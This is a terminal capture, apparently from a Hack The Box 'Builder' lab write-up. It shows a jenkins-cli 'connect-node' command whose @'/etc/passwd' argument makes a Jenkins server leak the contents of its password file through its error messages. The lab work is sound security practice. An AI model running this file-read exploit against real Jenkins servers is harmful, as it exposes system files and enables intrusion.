 ┌──(ryan㉿kali)-[~/HTB/Builder]
└─$ java -jar jenkins-cli.jar -s http://10.129.230.220:8080/ connect-node @'/etc/passwd'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" ex
ists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" ex
ists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exis
ts.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/us
r/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.